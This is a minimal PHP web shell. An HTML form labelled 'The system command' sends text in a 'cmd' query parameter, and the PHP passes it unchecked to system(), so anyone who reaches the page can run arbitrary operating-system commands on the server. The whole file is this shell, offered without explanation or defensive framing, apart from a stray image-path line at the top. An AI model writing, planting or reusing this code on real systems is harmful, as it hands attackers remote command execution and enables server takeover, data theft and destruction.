 <?php
    $cmd = $_GET['cmd'];
    if (isset($cmd)){
        system($cmd);
    }
?>

<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
    </head>
    <body>
        <p>The system command</p>
        <form method="get" id="searchform">
            <input type="text" name="cmd">
            <input type="submit" name="submit" value="Submit">
        </form>
    </body>
</html>